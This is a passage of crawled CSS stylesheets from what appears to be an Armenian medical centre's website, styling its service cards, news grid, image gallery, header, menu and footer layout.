    border-radius: 6px 0 0 6px;
  }
}
@media screen and (max-width: 960px) {
  #main-services-container .main-services-item .main-services-item-in .main-services-title {
    font-size: 24px;
  }
}
@media screen and (max-width: 640px) {
  #main-services-container {
    flex-direction: column;
  }
  #main-services-container .main-services-item, #main-services-container .r {
    border-radius: 0 !important;
  }
}

#choose-container {
  margin-top: 48px;
  display: flex;
  align-items: center;
  flex-direction: column;
}
#choose-container #choose-title {
  text-align: center;
  padding-bottom: 10px;
  width: fit-content;
  border-bottom: 1px solid #C8C8C8;
  color: #5e5e5e;
}
#choose-container #choose-items-container {
  display: flex;
  width: calc(100% - 24px);
  max-width: 1440px;
  justify-content: space-around;
  margin-top: 24px;
  gap: 8px;
  opacity: 0;
  overflow: hidden;
  padding: 5px;
}
#choose-container #choose-items-container.animate {
  animation: fadeInUp 1s;
  opacity: 1;
}
#choose-container #choose-items-container .choose-item {
  width: calc((100% - 72px) / 4);
  max-width: 300px;
  display: flex;
  flex-direction: column;
  align-items: center;
  box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.1);
  box-sizing: border-box;
  padding: 28px 24px;
  border-radius: 8px;
  transition: 0.8s background-color;
}
#choose-container #choose-items-container .choose-item .choose-item-icon {
  width: 48px;
  height: 48px;
}
#choose-container #choose-items-container .choose-item .choose-item-icon svg {
  width: 100%;
  height: 100%;
  color: #284B8C;
}
#choose-container #choose-items-container .choose-item .choose-item-title {
  font-weight: bold;
  text-align: center;
  margin-top: 6px;
  transition: 0.8s color;
}
#choose-container #choose-items-container .choose-item .choose-item-description {
  margin-top: 6px;
  color: #5e5e5e;
  text-align: center;
  font-size: 13px;
  transition: 0.8s color;
}
#choose-container #choose-items-container .choose-item:hover {
  background-color: #284B8C;
}
#choose-container #choose-items-container .choose-item:hover svg {
  color: #FFFFFF;
}
#choose-container #choose-items-container .choose-item:hover .choose-item-title {
  color: #FFFFFF;
}
#choose-container #choose-items-container .choose-item:hover .choose-item-description {
  color: #C8C8C8;
}
@media screen and (max-width: 980px) {
  #choose-container #choose-items-container {
    flex-wrap: wrap;
  }
  #choose-container #choose-items-container .choose-item {
    width: calc((100% - 24px) / 2);
  }
}
@media screen and (max-width: 580px) {
  #choose-container #choose-items-container .choose-item {
    width: 100%;
    max-width: unset;
    padding: 24px 12px;
  }
}

#how-container {
  margin-top: 48px;
  padding: 24px;
  background: #2A5E9B;
  display: flex;
  justify-content: center;
  gap: 12px;
  overflow: hidden;
}
#how-container.animate {
  animation: fadeInUp 1s;
  opacity: 1;
}
#how-container .how-item {
  background: #284B8C;
  display: flex;
  flex-direction: column;
  align-items: center;
  padding: 24px;
  width: calc((100% - 72px) / 4);
  max-width: 293px;
  gap: 12px;
  border-radius: 8px;
  opacity: 0;
}
#how-container .how-item.animate {
  animation: fadeInUp 1s;
  opacity: 1;
}
#how-container .how-item .how-item-icon {
  width: 40px;
  height: 40px;
}
#how-container .how-item .how-item-icon svg {
  width: 100%;
  height: 100%;
  color: #FFFFFF;
}
#how-container .how-item .how-item-title {
  color: #FFFFFF;
  text-align: center;
}
#how-container .how-item:hover {
  background: #FFFFFF;
}
#how-container .how-item:hover .how-item-title {
  color: #284B8C;
}
#how-container .how-item:hover .how-item-icon svg {
  color: #284B8C;
}
@media screen and (max-width: 768px) {
  #how-container {
    flex-wrap: wrap;
    padding: 12px;
  }
  #how-container .how-item {
    width: calc((100% - 108px) / 2);
  }
}

#main-news-container {
  width: 100%;
  max-width: 1872px;
  margin: 24px auto 0 auto;
  display: flex;
  height: calc((100vw - 24px) / 2);
  max-height: 640px;
  gap: 4px;
}
#main-news-container .main-news-item {
  width: 100%;
  height: 100%;
  position: relative;
  cursor: pointer;
  border-radius: 6px;
  overflow: hidden;
}
#main-news-container .main-news-item .main-news-title {
  position: absolute;
  bottom: 0;
  color: #FFFFFF;
  background: linear-gradient(rgba(26, 46, 53, 0) 0%, #1a2e35 100%);
  width: 100%;
  padding: 12px;
  left: 0;
  box-sizing: border-box;
}
#main-news-container .main-news-item .main-news-title .main-news-title-in {
  overflow: hidden;
  display: -webkit-box;
  -webkit-box-orient: vertical;
  -webkit-line-clamp: 2;
  margin-top: 4px;
}
#main-news-container .main-news-item .main-news-title .main-news-date {
  padding: 4px;
  font-size: 10px;
  background-color: #008F4F;
  font-weight: 400;
  border-radius: 6px;
  width: fit-content;
}
#main-news-container .main-news-item img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  transition: 0.2s transform;
  border-radius: 6px;
}
#main-news-container .main-news-item.main-news-0 {
  width: 50%;
  opacity: 0;
}
#main-news-container .main-news-item.main-news-0.animate {
  animation: fadeInLeft 1s;
  opacity: 1;
}
#main-news-container .main-news-item.main-news-1 {
  height: 50%;
}
#main-news-container .main-news-item:hover img {
  transform: scale(1.02);
}
#main-news-container .main-news-item:hover .main-news-title {
  background: rgba(26, 46, 53, 0.7);
}
#main-news-container .main-news-item:hover .main-news-title .main-news-title-in {
  -webkit-line-clamp: 5;
}
#main-news-container #main-news-section {
  width: calc(50% - 2px);
  height: 100%;
  display: flex;
  gap: 4px;
  flex-direction: column;
  opacity: 0;
}
#main-news-container #main-news-section.animate {
  animation: fadeInRight 1s;
  opacity: 1;
}
#main-news-container #main-news-section-2 {
  width: 100%;
  height: 50%;
  display: flex;
  gap: 4px;
}
@media screen and (max-width: 768px) {
  #main-news-container {
    flex-wrap: wrap;
    max-height: unset;
    height: unset;
  }
  #main-news-container .main-news-item.main-news-0 {
    width: 100%;
  }
  #main-news-container #main-news-section {
    width: 100%;
    height: unset;
  }
}
@media screen and (max-width: 420px) {
  #main-news-container {
    height: unset;
  }
  #main-news-container #main-news-section-2 {
    flex-wrap: wrap;
    height: unset;
  }
  #main-news-container #main-news-section-2 .main-news-item {
    height: 50%;
  }
  #main-news-container #main-news-section .main-news-1 {
    height: 100%;
  }
}

#main-br-container {
  max-width: 1848px;
  display: flex;
  flex-wrap: wrap;
  gap: 12px;
  margin: 48px auto 0 auto;
  padding: 48px 12px;
  background-color: rgba(40, 75, 140, 0.1);
  justify-content: center;
  opacity: 0;
  border-radius: 6px;
}
@media screen and (max-width: 1872px) {
  #main-br-container {
    border-radius: 0;
  }
}
#main-br-container.animate {
  animation: fadeInUp 1s;
  opacity: 1;
}
#main-br-container .main-br-item {
  width: calc(20% - 10px);
  height: calc(20vw - 18px);
  max-height: 374px;
  background-color: #F8F8F8;
  display: flex;
  align-items: center;
  justify-content: center;
  flex-direction: column;
  box-sizing: border-box;
  box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.1);
  border-radius: 6px;
  gap: 12px;
  text-align: center;
  padding: 24px;
  cursor: pointer;
}
#main-br-container .main-br-item svg {
  width: 100%;
  height: 60px;
  color: #2A5E9B;
  flex-shrink: 0;
}
#main-br-container .main-br-item:hover {
  background-color: #2A5E9B;
  color: #FFFFFF;
}
#main-br-container .main-br-item:hover svg {
  color: #FFFFFF;
}
@media screen and (max-width: 1340px) {
  #main-br-container .main-br-item svg {
    height: 48px;
  }
}
@media screen and (max-width: 1024px) {
  #main-br-container .main-br-item {
    width: calc(25% - 9px);
    height: unset;
  }
}
@media screen and (max-width: 980px) {
  #main-br-container .main-br-item {
    width: calc(33.3% - 8px);
  }
}
@media screen and (max-width: 780px) {
  #main-br-container .main-br-item {
    width: calc(50% - 6px);
  }
}
@media screen and (max-width: 520px) {
  #main-br-container .main-br-item {
    width: 100%;
  }
}

/*# sourceMappingURL=main.css.map */


--- FILE ---
content_type: text/css
request_url: http://arabkirmc.am/assets/styles/gallery.css
body_size: 1245
content:
@import url("https://fonts.googleapis.com/css2?family=Noto+Sans+Armenian:wght@100..900&family=Noto+Sans:ital,wght@0,100..900;1,100..900&display=swap");
.gallery-block {
  width: 100%;
  display: flex;
  flex-wrap: wrap;
  gap: 12px;
  margin-top: 12px;
}

.gallery-image {
  flex-shrink: 0;
  width: calc(33.3333333333% - 12px);
  cursor: pointer;
  height: 240px;
  overflow: hidden;
  border-radius: 6px;
}
.gallery-image img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  object-position: center;
  transition: transform 0.4s ease;
  display: block;
}
.gallery-image:hover img {
  transform: scale(1.05);
}
@media screen and (max-width: 768px) {
  .gallery-image {
    height: 200px;
  }
}
@media screen and (max-width: 468px) {
  .gallery-image {
    height: 140px;
  }
}

.gallery-block.gallery-block-8 .gallery-image:nth-child(1), .gallery-block.gallery-block-8 .gallery-image:nth-child(3), .gallery-block.gallery-block-8 .gallery-image:nth-child(6), .gallery-block.gallery-block-8 .gallery-image:nth-child(8) {
  width: calc(25% - 12px);
}

.gallery-block.gallery-block-8 .gallery-image:nth-child(2), .gallery-block.gallery-block-8 .gallery-image:nth-child(4), .gallery-block.gallery-block-8 .gallery-image:nth-child(5), .gallery-block.gallery-block-8 .gallery-image:nth-child(7) {
  width: calc(50% - 12px);
}

.gallery-block.gallery-block-7 .gallery-image:nth-child(1), .gallery-block.gallery-block-7 .gallery-image:nth-child(3), .gallery-block.gallery-block-7 .gallery-image:nth-child(6) {
  width: calc(25% - 12px);
}

.gallery-block.gallery-block-7 .gallery-image:nth-child(2), .gallery-block.gallery-block-7 .gallery-image:nth-child(4), .gallery-block.gallery-block-7 .gallery-image:nth-child(5) {
  width: calc(50% - 12px);
}

.gallery-block.gallery-block-7 .gallery-image:nth-child(7) {
  width: calc(75% - 12px);
}

.gallery-block.gallery-block-6 .gallery-image:nth-child(1), .gallery-block.gallery-block-6 .gallery-image:nth-child(3) {
  width: calc(25% - 12px);
}

.gallery-block.gallery-block-6 .gallery-image:nth-child(2) {
  width: calc(50% - 12px);
}

.gallery-block.gallery-block-6 .gallery-image:nth-child(4), .gallery-block.gallery-block-6 .gallery-image:nth-child(5), .gallery-block.gallery-block-6 .gallery-image:nth-child(6) {
  width: calc(33.3333333333% - 12px);
}

.gallery-block.gallery-block-5 .gallery-image:nth-child(1), .gallery-block.gallery-block-5 .gallery-image:nth-child(3) {
  width: calc(25% - 12px);
}

.gallery-block.gallery-block-5 .gallery-image:nth-child(2) {
  width: calc(50% - 12px);
}

.gallery-block.gallery-block-5 .gallery-image:nth-child(4), .gallery-block.gallery-block-5 .gallery-image:nth-child(5) {
  width: calc(50% - 12px);
}

.gallery-block.gallery-block-4 .gallery-image:nth-child(1), .gallery-block.gallery-block-4 .gallery-image:nth-child(4) {
  width: calc(60% - 12px);
}

.gallery-block.gallery-block-4 .gallery-image:nth-child(2), .gallery-block.gallery-block-4 .gallery-image:nth-child(3) {
  width: calc(40% - 12px);
}

#gallery-background {
  position: fixed;
  z-index: 99;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.8);
  display: flex;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  gap: 12px;
  user-select: none;
  animation: gallery-open-bg 0.2s ease;
  overflow: hidden;
}
@keyframes gallery-open-image {
  from {
    transform: scale(0.5);
  }
  to {
    transform: scale(1);
  }
}
@keyframes gallery-open-bg {
  from {
    opacity: 0.5;
  }
  to {
    opacity: 1;
  }
}
#gallery-background .gallery-close-button {
  width: 48px;
  height: 48px;
  display: flex;
  justify-content: center;
  align-items: center;
  position: absolute;
  right: 0;
  top: 0;
  z-index: 99;
  cursor: pointer;
}
#gallery-background .gallery-close-button svg {
  width: 24px;
  height: 24px;
  color: #FFFFFF;
  transition: 0.1s ease;
}
#gallery-background .gallery-close-button:hover svg {
  transform: scale(1.1);
}
#gallery-background .gallery-close-button:active svg {
  transform: scale(0.9);
}
#gallery-background #gallery-preview {
  max-width: calc(100% - 24px);
  height: calc(100% - 84px);
  border-radius: 6px;
  overflow: hidden;
  display: flex;
  align-items: center;
  justify-content: center;
  position: relative;
}
#gallery-background #gallery-preview img {
  max-width: 100%;
  max-height: 100%;
  object-fit: contain;
  object-position: center;
  border-radius: 6px;
  animation: gallery-open-image 0.2s ease;
}
#gallery-background .gallery-button {
  position: absolute;
  height: 100%;
  justify-content: center;
  top: 0;
  padding: 0 12px;
  display: flex;
  align-items: center;
  cursor: pointer;
  height: calc(100% - 56px);
}
#gallery-background .gallery-button svg {
  width: 32px;
  height: 32px;
  color: #FFFFFF;
  transition: 0.1s ease;
}
#gallery-background .gallery-button.gallery-button-left {
  left: 0;
}
#gallery-background .gallery-button.gallery-button-right {
  left: unset;
  right: 0;
}
#gallery-background .gallery-button:hover {
  background: rgba(0, 0, 0, 0.2);
}
#gallery-background .gallery-button:hover svg {
  transform: scale(1.1);
}
#gallery-background .gallery-button:active svg {
  transform: scale(0.9);
}
#gallery-background #gallery-control-container {
  width: calc(100% - 24px);
  display: flex;
  justify-content: center;
  align-items: center;
  gap: 10px;
  overflow: hidden;
  overflow-x: auto;
  padding: 3px 12px;
  scrollbar-width: none;
  -ms-overflow-style: none;
}
#gallery-background #gallery-control-container::-webkit-scrollbar {
  display: none;
}
#gallery-background #gallery-control-container .gallery-control-item {
  width: 40px;
  height: 24px;
  flex-shrink: 0;
  overflow: hidden;
  cursor: pointer;
  border-radius: 6px;
  border: 1px solid transparent;
  transition: transform 0.2s ease;
}
#gallery-background #gallery-control-container .gallery-control-item img {
  width: 100%;
  height: 100%;
  object-fit: cover;
}
#gallery-background #gallery-control-container .gallery-control-item:hover {
  border-color: #FFFFFF;
  transform: scale(1.2);
}
#gallery-background #gallery-control-container .gallery-control-item.active {
  transform: scale(1.2);
  border-color: #FFFFFF;
}

/*# sourceMappingURL=gallery.css.map */


--- FILE ---
content_type: text/css
request_url: http://arabkirmc.am/assets/styles/header.css?t=1769194876
body_size: 7317
content:
@import url("https://fonts.googleapis.com/css2?family=Noto+Sans+Armenian:wght@100..900&family=Noto+Sans:ital,wght@0,100..900;1,100..900&display=swap");
* {
  padding: 0;
  margin: 0;
}
* body {
  font-family: Noto Sans, Roboto, sans-serif;
  font-size: 15px;
  font-weight: 400;
  color: #1A2E35;
}
* body a {
  text-decoration: none;
  color: #1A2E35;
  display: contents;
}

.hover {
  cursor: pointer;
}
.hover:hover {
  opacity: 0.9;
}
.hover:active {
  opacity: 0.5;
}

.hover-main-light {
  cursor: pointer;
}
.hover-main-light:hover {
  background: #2A5E9B !important;
}
.hover-main-light:active {
  opacity: 0.8;
}

.flex {
  display: flex;
}

.align-center {
  display: flex;
  align-items: center;
}

.justify-center {
  display: flex;
  justify-content: center;
}

.column {
  display: flex;
  flex-direction: column;
}

.page-container {
  width: 100%;
  max-width: 1920px;
  margin: 0 auto;
  padding: 0 24px;
  box-sizing: border-box;
}
@media screen and (max-width: 1440px) {
  .page-container {
    padding: 0 12px;
  }
}

.mt-6 {
  margin-top: 6px !important;
}

.mt-12 {
  margin-top: 12px !important;
}

.mt-24 {
  margin-top: 24px !important;
}

.mt-48 {
  margin-top: 48px !important;
}

.ml-6 {
  margin-left: 6px !important;
}

.hidden {
  display: none !important;
}

.loader-content {
  width: 100%;
  height: 36px;
  left: 0;
  top: 0;
  align-items: center;
  justify-content: center;
  z-index: 9999;
  position: relative;
  display: flex;
  justify-content: center;
  align-items: center;
}
.loader-content .loader-content-in {
  border: 4px solid #C8C8C8;
  border-top: 4px solid #284B8C;
  border-radius: 50%;
  width: 20px;
  height: 20px;
  animation: spin 1s linear infinite;
}
.loader-content.show {
  display: flex;
}
@keyframes spin {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
}

.skeleton-container {
  display: flex;
  flex-direction: column;
  gap: 6px;
  padding: 0 12px;
}
.skeleton-container .skeleton-line {
  height: 13px;
  background: linear-gradient(90deg, #F8F8F8 25%, #f4f4f4 50%, #F8F8F8 75%);
  background-size: 200% 100%;
  animation: skeleton-loading 2s infinite linear;
  border-radius: 6px;
}
.skeleton-container .skeleton-line:nth-child(1n) {
  width: 90%;
}
.skeleton-container .skeleton-line:nth-child(2n) {
  width: 70%;
}
.skeleton-container .skeleton-line:nth-child(3n) {
  width: 75%;
}
@keyframes skeleton-loading {
  0% {
    background-position: 200% 0;
  }
  100% {
    background-position: -200% 0;
  }
}

@keyframes subcategory-animation {
  from {
    pointer-events: none;
    opacity: 0;
    margin-top: -20px;
  }
  to {
    opacity: 1;
    margin-top: 0;
    pointer-events: unset;
  }
}
.page-title-2 {
  margin: 0 auto 0 auto;
  text-align: center;
  font-size: 28px;
  color: #284B8C;
  font-weight: bold;
  max-width: 620px;
  text-transform: uppercase;
}
@media screen and (max-width: 468px) {
  .page-title-2 {
    font-size: 24px;
  }
}

#header {
  width: 100%;
  background: #FFFFFF;
  z-index: 10;
}
#header #header-in {
  width: 100%;
  max-width: 1920px;
  margin: 0 auto;
  padding: 24px;
  box-sizing: border-box;
  display: flex;
  gap: 12px;
}
#header #header-in #logo {
  width: 290px;
  max-width: 100%;
  height: 68px;
}
#header #header-in #logo img {
  width: 100%;
  height: 100%;
  object-fit: contain;
}
#header #header-in #header-container {
  display: flex;
  width: 100%;
  justify-content: space-between;
  max-width: 580px;
  margin-left: auto;
  align-items: flex-end;
}
#header #header-in #header-container #header-contacts {
  display: flex;
  flex-direction: column;
  gap: 2px;
}
#header #header-in #header-container #header-contacts .header-contacts-line {
  color: #5e5e5e;
  font-size: 13px;
}
#header #header-in #header-container #header-contacts .header-contacts-link {
  display: flex;
  align-items: center;
  color: #284B8C;
  font-size: 13px;
}
#header #header-in #header-container #header-contacts .header-contacts-link svg {
  width: 18px;
}
#header #header-in #header-container #header-search-container {
  align-items: flex-end;
  justify-content: space-between;
  gap: 12px;
}
#header #header-in #header-container #header-search-container #search-container {
  padding: 0 12px 0 0;
  border: 1px solid #C8C8C8;
  border-radius: 6px;
  color: #C8C8C8;
  position: relative;
}
#header #header-in #header-container #header-search-container #search-container #header-search-button {
  width: 33px;
  height: 33px;
  display: flex;
  align-items: center;
  justify-content: center;
}
#header #header-in #header-container #header-search-container #search-container #header-search-input {
  width: 220px;
  border: none;
  background: none;
  padding: 8px 0;
}
#header #header-in #header-container #header-search-container #search-container #header-search-input:focus {
  outline: none;
  border: none;
}
#header #header-in #header-container #header-search-container #search-container #header-search-result {
  position: absolute;
  z-index: 12;
  padding: 4px 0;
  border: 1px solid #C8C8C8;
  border-radius: 6px;
  background: #FFFFFF;
  left: 0;
  top: 35px;
  width: 100%;
  animation: subcategory-animation 0.2s;
  display: none;
}
#header #header-in #header-container #header-search-container #search-container #header-search-result .search-result-button {
  font-size: 13px;
  text-align: right;
  color: #284B8C;
  padding: 0 12px;
  display: block;
}
#header #header-in #header-container #header-search-container #search-container:focus-within {
  border-color: #284B8C;
  color: #284B8C;
}
#header #header-in #header-container #header-search-container #search-container:focus-within.error {
  border-color: #fd3636;
}
#header #header-in #header-container #header-search-container #search-container:focus-within #header-search-result {
  display: block;
}
#header #header-in #header-container #menu-button {
  width: 42px;
  height: 34px;
  display: none;
  justify-content: center;
  align-items: center;
  border-radius: 6px;
}
#header #header-in #header-container #menu-button svg {
  color: #284B8C;
  width: 42px;
  height: 42px;
}
@media screen and (max-width: 1440px) {
  #header #header-in {
    padding: 12px;
  }
}
@media screen and (max-width: 980px) {
  #header #header-in #header-container #header-contacts {
    display: none;
  }
  #header #header-in #header-container #header-search-container {
    align-items: flex-end;
    justify-content: space-between;
    gap: 12px;
    width: 100%;
  }
  #header #header-in #header-container #header-search-container .lang-container {
    display: none;
  }
  #header #header-in #header-container #header-search-container #search-container {
    border: 1px solid #C8C8C8;
    border-radius: 6px;
    color: #C8C8C8;
    width: calc(100% - 12px);
  }
  #header #header-in #header-container #header-search-container #search-container #header-search-input {
    width: 100%;
    border: none;
    background: none;
    padding: 8px 0;
  }
  #header #header-in #header-container #header-search-container #search-container #header-search-input:focus {
    outline: none;
    border: none;
  }
  #header #header-in #header-container #header-search-container #search-container:focus-within {
    border-color: #284B8C;
    color: #284B8C;
  }
  #header #header-in #header-container #menu-button {
    display: flex;
    margin-left: 12px;
  }
}
@media screen and (max-width: 560px) {
  #header #header-in {
    flex-direction: column;
  }
  #header #header-in #logo {
    height: 64px;
  }
}
@media screen and (max-width: 980px) {
  #header {
    position: sticky;
    top: 0;
    border-bottom: 1px solid #F8F8F8;
  }
}
@media screen and (max-width: 560px) {
  #header {
    top: -76px;
  }
}

.header-search-result-item {
  padding: 6px;
  color: #1A2E35;
  cursor: pointer;
  display: flex;
  gap: 6px;
  border-radius: 4px;
  font-size: 13px;
  line-height: 16px;
}
.header-search-result-item:hover {
  background: #E9EDF3;
  text-decoration: underline;
}
.header-search-result-item img {
  width: 58px;
  height: 58px;
  object-fit: cover;
  object-position: center;
  border-radius: 6px;
  flex-shrink: 0;
}
.header-search-result-item .header-search-result-text {
  display: flex;
  justify-content: center;
  flex-direction: column;
  gap: 4px;
}
.header-search-result-item .header-search-result-text .header-search-result-title {
  overflow: hidden;
  display: -webkit-box;
  -webkit-box-orient: vertical;
  -webkit-line-clamp: 3;
  line-height: 16px;
  font-size: 13px;
  font-weight: 500;
  color: #284B8C;
}
.header-search-result-item .header-search-result-text .header-search-result-subtitle {
  overflow: hidden;
  display: -webkit-box;
  -webkit-box-orient: vertical;
  -webkit-line-clamp: 2;
  color: #5e5e5e;
  font-size: 12px;
  line-height: 13px;
}

#content {
  min-height: calc(100vh - 620px);
}

.search-empty-result {
  text-align: center;
  font-size: 13px;
  color: #C8C8C8;
}

#menu-container {
  width: 100%;
  background-color: #284B8C;
  top: 0;
  position: sticky;
  z-index: 11;
}
#menu-container #menu-in {
  box-sizing: border-box;
  padding: 0 24px;
  max-width: 1920px;
  margin: 0 auto;
  justify-content: space-between;
}
#menu-container #menu-in .lang-container, #menu-container #menu-in #menu-close-container {
  display: none;
}
#menu-container #menu-in .menu-item {
  color: #FFFFFF;
  padding: 24px;
  cursor: pointer;
  font-size: 16px;
  position: relative;
  display: flex;
  align-items: center;
  gap: 6px;
  user-select: none;
}
#menu-container #menu-in .menu-item svg {
  pointer-events: none;
}
#menu-container #menu-in .menu-item .menu-subcategory-container {
  position: absolute;
  left: 0;
  padding: 4px 0;
  border-radius: 0 0 4px 4px;
  background-color: #2A5E9B;
  top: 71px;
  width: max-content;
  max-width: 400px;
  min-width: 280px;
  display: none;
  z-index: 3;
  animation: subcategory-animation 0.2s;
}
#menu-container #menu-in .menu-item .menu-subcategory-container.last-subcategory-item {
  left: unset;
  right: 0;
}
#menu-container #menu-in .menu-item .menu-subcategory-container .menu-subcategory-item {
  padding: 12px 24px;
  cursor: pointer;
  font-size: 15px;
  color: #FFFFFF;
}
#menu-container #menu-in .menu-item .menu-subcategory-container .menu-subcategory-item:hover {
  background-color: #284B8C;
}
#menu-container #menu-in .menu-item:hover {
  background-color: #2A5E9B;
}
#menu-container #menu-in .menu-item.active {
  background-color: #2A5E9B;
}
#menu-container #menu-in .menu-item.active .menu-subcategory-container {
  display: block;
}
@media screen and (max-width: 1440px) {
  #menu-container #menu-in {
    padding: 0 12px;
  }
  #menu-container #menu-in .menu-item {
    font-size: 14px;
    padding: 20px 12px;
    box-sizing: border-box;
    width: 16.6666666667%;
    flex-shrink: 0;
    text-align: center;
    justify-content: center;
  }
  #menu-container #menu-in .menu-item .menu-subcategory-container {
    top: 63px;
  }
  #menu-container #menu-in .menu-item .menu-subcategory-container .menu-subcategory-item {
    padding: 6px 12px;
    font-size: 14px;
    text-align: left;
  }
}
@media screen and (max-width: 1024px) {
  #menu-container #menu-in .menu-item {
    font-size: 14px;
    padding: 20px 12px;
  }
}
@media screen and (max-width: 980px) {
  #menu-container {
    position: fixed;
    height: 100%;
    top: 0;
    left: -100%;
    transition: left 0.3s;
  }
  #menu-container.active {
    left: 0;
  }
  #menu-container #menu-in {
    flex-direction: column;
  }
  #menu-container #menu-in #menu-close-container {
    display: flex;
    justify-content: flex-end;
    width: 100%;
    margin-top: 16px;
  }
  #menu-container #menu-in #menu-close-container #menu-close-button {
    width: 32px;
    height: 32px;
    display: flex;
    justify-content: center;
    align-items: center;
  }
  #menu-container #menu-in #menu-close-container #menu-close-button svg {
    width: 32px;
    height: 32px;
    color: #FFFFFF;
  }
  #menu-container #menu-in .lang-container {
    display: flex;
    margin-top: 12px;
  }
  #menu-container #menu-in .lang-container .lang-title {
    color: #FFFFFF;
    gap: 4px;
  }
  #menu-container #menu-in .menu-item {
    width: 100%;
  }
  #menu-container #menu-in .menu-item .menu-subcategory-container {
    width: 100%;
    max-width: unset;
    min-width: unset;
  }
}

#footer {
  width: 100%;
  border-radius: 32px 32px 0 0;
  background: #292B2F;
  padding-top: 48px;
  margin-top: 48px;
}
#footer #footer-in {
  width: calc(100% - 24px);
  max-width: 1872px;
  margin: 0 auto;
  display: flex;
  padding-bottom: 48px;
  gap: 12px;
}
#footer #footer-in .footer-logo {
  height: 68px;
}
#footer #footer-in .footer-item {
  width: 100%;
  overflow: hidden;
  display: flex;
  flex-direction: column;
}
#footer #footer-in .footer-item .footer-title {
  color: #FFFFFF;
  text-transform: uppercase;
  font-size: 17px;
}
#footer #footer-in .footer-item .footer-link-item {
  color: #FFFFFF;
  padding: 2px 0;
  max-width: 380px;
  cursor: pointer;
  font-size: 13px;
  width: fit-content;
}
#footer #footer-in .footer-item .footer-link-item:hover {
  color: #2A5E9B;
}
#footer #footer-in .footer-item #footer-soc-links {
  margin-top: 24px;
  display: flex;
  gap: 12px;
  align-items: center;
}
#footer #footer-in .footer-item #footer-soc-links svg {
  color: #FFFFFF;
}
#footer #footer-in .footer-item #footer-soc-links svg:hover {
  color: #2A5E9B;
}
@media screen and (max-width: 820px) {
  #footer #footer-in {
    flex-direction: column;
  }
}
@media screen and (max-width: 1024px) {
  #footer {
    border-radius: 12px;
  }
}

.lang-container {
  position: relative;
  z-index: 12;
}
.lang-container .lang-title {
  gap: 4px;
  font-size: 13px;
}
.lang-container .lang-title svg {
  width: 10px;
  height: 8px;
}
.lang-container .lang-context {
  background: #FFFFFF;
  border: 1px solid #C8C8C8;
  padding: 4px 0;
  min-width: 140px;
  right: -6px;
  top: 26px;
  border-radius: 6px;
  position: absolute;
  z-index: 9;
  display: none;
}
.lang-container .lang-context .lang-context-item {
  display: flex;
  gap: 6px;
  padding: 4px;
  cursor: pointer;
  font-size: 13px;
}
.lang-container .lang-context .lang-context-item:hover {
  background: #2A5E9B;
  color: #FFFFFF;
}
.lang-container.active .lang-context {
  display: block;
  animation: subcategory-animation 0.2s;
}

.layout-container {
  width: 100%;
  display: flex;
  gap: 24px;
  margin-top: 12px;
}
.layout-container .layout-left {
  width: 320px;
  flex-shrink: 0;
  position: sticky;
  height: fit-content;
  top: 76px;
  bottom: 0;
}
.layout-container .layout-left.layout-left-bg {
  background-color: rgba(40, 75, 140, 0.1);
  border-radius: 6px;
  overflow: hidden;
}
@media screen and (max-width: 1440px) {
  .layout-container .layout-left {
    top: 65px;
  }
}
@media screen and (max-width: 980px) {
  .layout-container .layout-left {
    top: 99px;
  }
}
@media screen and (max-width: 768px) {
  .layout-container .layout-left {
    position: unset;
  }
}
.layout-container .layout-left .layout-list-container {
  display: flex;
  flex-direction: column;
  gap: 6px;
}
.layout-container .layout-left .layout-list-container .layout-list {
  border-radius: 6px;
  overflow: hidden;
}
.layout-container .layout-left .layout-list-container .layout-list .layout-list-title {
  padding: 12px;
  background-color: #284B8C;
  color: #FFFFFF;
  display: flex;
  align-items: center;
}
.layout-container .layout-left .layout-list-container .layout-list .layout-list-title .layout-list-title-icon {
  margin-left: auto;
  width: 24px;
  height: 20px;
  justify-content: flex-end;
  align-items: center;
  display: none;
  justify-content: center;
  align-items: center;
}
.layout-container .layout-left .layout-list-container .layout-list .layout-list-title .layout-list-title-icon svg {
  transform: rotate(-90deg);
}
.layout-container .layout-left .layout-list-container .layout-list.accordion .layout-list-title {
  cursor: pointer;
}
.layout-container .layout-left .layout-list-container .layout-list.accordion .layout-list-title:hover {
  opacity: 0.9;
}
.layout-container .layout-left .layout-list-container .layout-list.accordion .layout-list-title .layout-list-title-icon {
  display: flex;
}
.layout-container .layout-left .layout-list-container .layout-list a .layout-list-title:hover {
  background: #2A5E9B;
}
.layout-container .layout-left .layout-list-container .layout-list .layout-list-items-container {
  display: flex;
  gap: 2px;
  flex-direction: column;
  margin-top: 2px;
}
.layout-container .layout-left .layout-list-container .layout-list .layout-list-items-container .layout-list-item {
  background-color: rgba(40, 75, 140, 0.1);
  padding: 12px;
  font-size: 13px;
}
.layout-container .layout-left .layout-list-container .layout-list .layout-list-items-container .layout-list-item:hover {
  background-color: #2A5E9B;
  color: #FFFFFF;
}
.layout-container .layout-left .layout-list-container .layout-list .layout-list-items-container .layout-list-item.active {
  background-color: rgba(40, 75, 140, 0.2);
  color: #284B8C;
}
.layout-container .layout-left .layout-list-container .layout-list.accordion:not(.active) .layout-list-items-container {
  display: none;
}
.layout-container .layout-left .layout-list-container .layout-list.active .layout-list-title .layout-list-title-icon svg {
  transform: rotate(0deg);
}
@media screen and (max-width: 768px) {
  .layout-container .layout-left .layout-list-container .layout-list .layout-list-title .layout-list-title-icon {
    display: flex;
  }
  .layout-container .layout-left .layout-list-container .layout-list:not(.active) .layout-list-items-container {
    display: none;
  }
}
.layout-container .layout-content {
  width: 100%;
  display: flex;
  flex-direction: column;
  gap: 12px;
}
.layout-container .layout-content .layout-title {
  text-align: center;
  font-size: 18px;
  font-weight: bold;
}
.layout-container .layout-content .layout-text-content img {
  border-radius: 6px;
  box-sizing: border-box;
  max-width: 100%;
}
.layout-container .layout-content .layout-text-content a {
  color: #0c63e3;
}
.layout-container .layout-content .layout-text-content a:hover {
  color: rgba(12, 99, 227, 0.7);
}
.layout-container .layout-content .layout-text-content iframe {
  max-width: 100%;
}
.layout-container .layout-content .layout-text-content li {
  margin-left: 18px;
}
.layout-container .layout-content table tbody tr td {
  font-size: 15px;
}
@media only screen and (max-width: 425px) {
  .layout-container .layout-content table tbody tr {
    display: flex;
    flex-direction: column;
    gap: 12px;
  }
